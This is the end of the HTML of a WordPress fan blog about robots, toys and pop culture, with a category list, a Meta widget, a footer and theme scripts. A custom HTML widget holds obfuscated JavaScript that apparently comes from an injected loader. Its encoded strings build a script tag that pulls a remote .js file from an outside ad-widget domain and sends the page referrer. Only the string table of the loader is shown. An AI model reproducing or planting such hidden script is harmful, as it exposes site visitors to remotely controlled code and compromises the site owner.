	<li class="cat-item cat-item-61"><a href="http://jasonbot.com/?cat=61">March Of Robots</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://jasonbot.com/?cat=63">Mer May</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://jasonbot.com/?cat=37">Moldy Oldies</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://jasonbot.com/?cat=38">Monsters</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://jasonbot.com/?cat=6">Obscure Characters</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://jasonbot.com/?cat=44">Olympic Mascots</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://jasonbot.com/?cat=29">Pointless Rambling</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://jasonbot.com/?cat=68">Rabbit Rabbit</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://jasonbot.com/?cat=21">Reviews</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://jasonbot.com/?cat=48">Robotech</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://jasonbot.com/?cat=25">Robots</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://jasonbot.com/?cat=49">Sculpture</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://jasonbot.com/?cat=55">Sentai</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://jasonbot.com/?cat=15">Shameless Plugs</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://jasonbot.com/?cat=9">Site News</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://jasonbot.com/?cat=42">Star Trek</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://jasonbot.com/?cat=41">Star Wars</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://jasonbot.com/?cat=62">Store Mascots</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://jasonbot.com/?cat=11">Superheroes</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://jasonbot.com/?cat=64">Tattoos</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://jasonbot.com/?cat=20">Teenage Mutant Ninja Turtles</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://jasonbot.com/?cat=66">Thundercats</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://jasonbot.com/?cat=54">Tokusatsu</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://jasonbot.com/?cat=27">Transformers</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://jasonbot.com/?cat=26">Transformers &#8211; Autobots</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://jasonbot.com/?cat=43">Transformers &#8211; Decepticons</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://jasonbot.com/?cat=51">Tron</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://jasonbot.com/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://jasonbot.com/?cat=59">Unicorns</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://jasonbot.com/?cat=35">Video Games</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://jasonbot.com/?cat=46">Video Games &#8211; Brawlers</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://jasonbot.com/?cat=31">Wallpapers</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>
		<ul>
						<li><a href="http://jasonbot.com/wp-login.php">Log in</a></li>
			<li><a href="http://jasonbot.com/?feed=rss2">Entries feed</a></li>
			<li><a href="http://jasonbot.com/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></div></aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> ~ </span>
			Theme: Penscratch by <a href="http://wordpress.com/themes/penscratch/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="http://jasonbot.com/wp-content/themes/penscratch/js/navigation.js?ver=20120206" id="penscratch-navigation-js"></script>
<script type="text/javascript" src="http://jasonbot.com/wp-content/themes/penscratch/js/skip-link-focus-fix.js?ver=20130115" id="penscratch-skip-link-focus-fix-js"></script>

</body>
</html>